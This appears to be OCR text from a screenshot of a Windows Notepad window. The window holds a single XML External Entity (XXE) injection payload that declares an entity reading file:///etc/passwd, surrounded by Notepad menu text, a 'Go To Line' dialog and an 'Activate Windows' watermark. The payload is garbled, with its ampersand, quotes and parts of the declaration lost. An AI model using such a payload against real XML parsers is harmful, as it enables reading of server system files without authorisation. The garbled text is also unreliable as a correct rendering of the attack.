 Untitled - Notepad
File Edit Format View Help
859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Go To Line
Line number:
1
Go To Cancel
Activate Windows
Go to Settings to activate Windows.